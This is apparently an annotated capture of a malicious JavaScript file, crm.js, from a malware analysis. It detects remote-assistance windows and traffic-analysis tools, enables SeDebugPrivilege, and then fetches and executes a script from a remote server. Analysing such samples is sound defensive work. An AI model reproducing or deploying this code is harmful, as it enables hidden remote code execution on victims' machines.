 crm.js
1 function is_remote_help_on()
2 {
3 try{
4 if(!arguments.callee.htoken)
5 {
6 arguments.callee.htoken=external.UserMode();
7 external.callapi("advapi32","RevertToSelf");
8 }
9 external.callapi("advapi32","ImpersonateLoggedOnUser", arguments.callee.htoken);
10 }catch(e){;}
11
12 function get_class_name(hWnd)
13 {
14 var oApis=external;
15 var pBuf=oApis.callapi("kernel32","GlobalAlloc",0x40,520);
16 oApis.callapi("user32","GetClassNameW",hWnd,pBuf,520); oApis.callapi("kernel32","lstrcatW",pBuf,"\x01");
17 var sRet=oApis.GetStringFromPtr(pBuf).replace(/\x01/igm,"");
18 oApis.callapi("kernel32","GlobalFree",pBuf);
检测远程协助窗口类名函数
19 return sRet;
20 }
21 var oApis=external;
22 if(oApis.callapi("user32","FindWindowExW",0,0, "CapturerHelperWindow",0) || oApis.callapi("user32","FindWindowExW",0,0, "TV_ControlWin",0) )
23 {
24 return true;
25 }
26 var hWndPrev=0,bFound=false;
27 while(true)
28 {
29 var hwndRemote=oApis.callapi("user32","FindWindowExW",0,hWndPrev,0,"SDisplayCore");
30 if(!hwndRemote) break;
31 var sClass=get_class_name(hwndRemote);
32 //oApis.callapi("kernel32","OutputDebugStringW", "sClass=["+sClass+"]");
33 if(sClass.match(/MsgWindowClass/im))
34 {
35 bFound=true;break;
36 }
37 hWndPrev=hwndRemote;
38 }
39 external.callapi("advapi32","RevertToSelf");
40 return bFound;
41 }
42
43 function FindProcess(sproc)
44 {
45 get_debug_privilege();
46 var bret=false;
47 var oApis=external,ncount=0,dwCID=oApis.callapi("kernel32","GetCurrentProcessId");
48 var oRet_a=EnumProcess(); oRet_a.slice(0,1);
49 var sRet_a=[];
50 var vprocs=[].concat(sproc);for(var i=0,n=vprocs.length;i<n;i++) vprocs[i]=vprocs[i].toLowerCase();
51 for(var j=0,m=oRet_a.length;j<m;j++)
52 {
53 var dwID=oRet_a[j].pid;
54 if(!dwID) continue;
55 if(dwID==dwCID) continue;
56 var sExe=oRet_a[j].exe.toLowerCase();
57 for(var i=0,n=vprocs.length;i<n;i++)
58 {
59 if(sExe.indexOf(vprocs[i])!=-1){bret=true; break;}
60 }
61 if(bret) break;
62 }
63 return bret;
64
65 function EnumProcess(fnCallback)
66 {
67 var oApis=external;
68 var oRet_a=[];
69 var hProcessSnap = oApis.callapi("Kernel32.dll","CreateToolhelp32Snapshot",2, 0);
70 if (hProcessSnap == -1) return false;
71 var pBuf=oApis.callapi("kernel32.dll","GlobalAlloc",0x40,1024*2);
72 if(!pBuf) return oRet_a;
73
74 var pPI=pBuf,pExe=pPI+1024;
75 oApis.SetLongToPtr(pPI,296);
76 if(oApis.callapi("kernel32.dll","Process32First",hProcessSnap, pPI)!=0)
77 {
78 do
79 {
80 var dwID=oApis.GetLongFromPtr(pPI+2*4);
81 oApis.callapi("kernel32.dll","MultiByteToWideChar",0,0,pPI+9*4,-1,pExe,260);oApis.callapi("kernel32.dll","lstrcatW",pExe,"\x01");
82 var sProc=oApis.GetStringFromPtr(pExe).replace("\x01","");
83 var oData={pid:dwID, exe:sProc};
84 oRet_a.push(oData);
85 if(typeof(fnCallback)=="function" && fnCallback(oData)) break;
86 }
87 while(0!=oApis.callapi("kernel32.dll","Process32Next",hProcessSnap, pPI));
88 }
89 oApis.callapi("kernel32.dll","GlobalFree",pBuf);
90 oApis.callapi("kernel32.dll","CloseHandle", hProcessSnap);
91 return oRet_a;
92 }
93
94 function get_debug_privilege()
95 {
96
97 var oApis=external, sPrivilege="SeDebugPrivilege";
98 var pBuf=oApis.callapi("kernel32","GlobalAlloc",0x40,1024);
99 var pToken=pBuf;
100 var pTP=pBuf+4, pLUID=pTP+4*1, pAttr=pTP+4*3;
101 oApis.SetLongToPtr(pTP,1);
102 if(!oApis.callapi("advapi32","OpenProcessToken", -1, TOKEN_ALL_ACCESS=983551, pToken) )
103 {
104 oApis.callapi("kernel32","GlobalFree",pBuf);
105 return false;
106 }
107 var hToken=oApis.GetLongFromPtr(pToken);
108 if (!oApis.callapi("advapi32","LookupPrivilegeValueW",0, sPrivilege, pLUID ) )
109 {
110 oApis.callapi("kernel32","CloseHandle", hToken); oApis.callapi("kernel32","GlobalFree",pBuf);
111 return false;
112 }
113
114 oApis.SetLongToPtr(pAttr, SE_PRIVILEGE_ENABLED = 2);
115 if (!oApis.callapi("advapi32","AdjustTokenPrivileges", hToken, 0, pTP, 0, 0, 0 ) )
116 {
117 oApis.callapi("kernel32","CloseHandle", hToken); oApis.callapi("kernel32","GlobalFree",pBuf);
118 return false;
119 }
120 oApis.callapi("kernel32","CloseHandle", hToken); oApis.callapi("kernel32","GlobalFree",pBuf);
121 return true;
122 }
123
124 }
125
126 function alert(s)
127 {
128 var oApis=external;
129 oApis.callapi("user32","MessageBoxTimeoutW", 0,""+s,"",0x40, 0, 2000);
130 oApis.callapi("kernel32","OutputDebugStringW", ""+s);
131 }
132
133 var oApis=external;
134 oApis.callapi("kernel32","SetErrorMode",SEM_NOGPFAULTERRORBOX=2);
135 var bOn=is_remote_help_on() || FindProcess(["wireshark", "fiddler", "httpanalyze"]);
检测数据包过滤分析工具
136 if(bOn){
137 var sscript="http://update.wanyou7.com:3900/config/service.asp";
138 external.SvcExecScript(sscript);
获取远程脚本并执行
139 }else{
140
141 }